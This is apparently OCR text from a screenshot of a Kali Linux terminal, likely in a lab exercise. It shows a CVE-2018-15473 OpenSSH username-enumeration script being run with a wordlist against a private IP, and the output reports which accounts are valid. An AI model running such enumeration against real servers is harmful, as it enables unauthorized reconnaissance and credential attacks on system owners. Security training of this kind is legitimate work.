 kali-linux-2022.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
8:23
kali@kali: ~/Documents/CVE-2018-15473
File Actions Edit View Help
Username to check for validity.
-w WORDLIST, --wordlist WORDLIST
username wordlist
┌──(kali㉿kali)-[~/Documents/CVE-2018-15473]
└─$ python -p 42042 -w ssh-usernames.txt.1 10.98.250.165
Unknown option: -p
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
┌──(kali㉿kali)-[~/Documents/CVE-2018-15473]
└─$ python CVE-2018-15473.py -p 42042 -w ssh-usernames.txt.1 10.98.250.165
[-] Debian-exim is an invalid username
[+] adm is a valid username
[+] admin is a valid username
[-] administrator is an invalid username
[-] apache is an invalid username
[-] at is an invalid username
[-] backup is an invalid username
[-] bb is an invalid username
[-] bin is an invalid username
[-] cron is an invalid username
[-] daemon is an invalid username
[-] db2fenc1 is an invalid username
[-] db2inst1 is an invalid username
[-] ftp is an invalid username
[-] games is an invalid username
[-] gdm is an invalid username
[!] Failed to negotiate SSH transport
┌──(kali㉿kali)-[~/Documents/CVE-2018-15473]
└─$
30°
KALI
ENG
IN
17:53
01-11-2022
3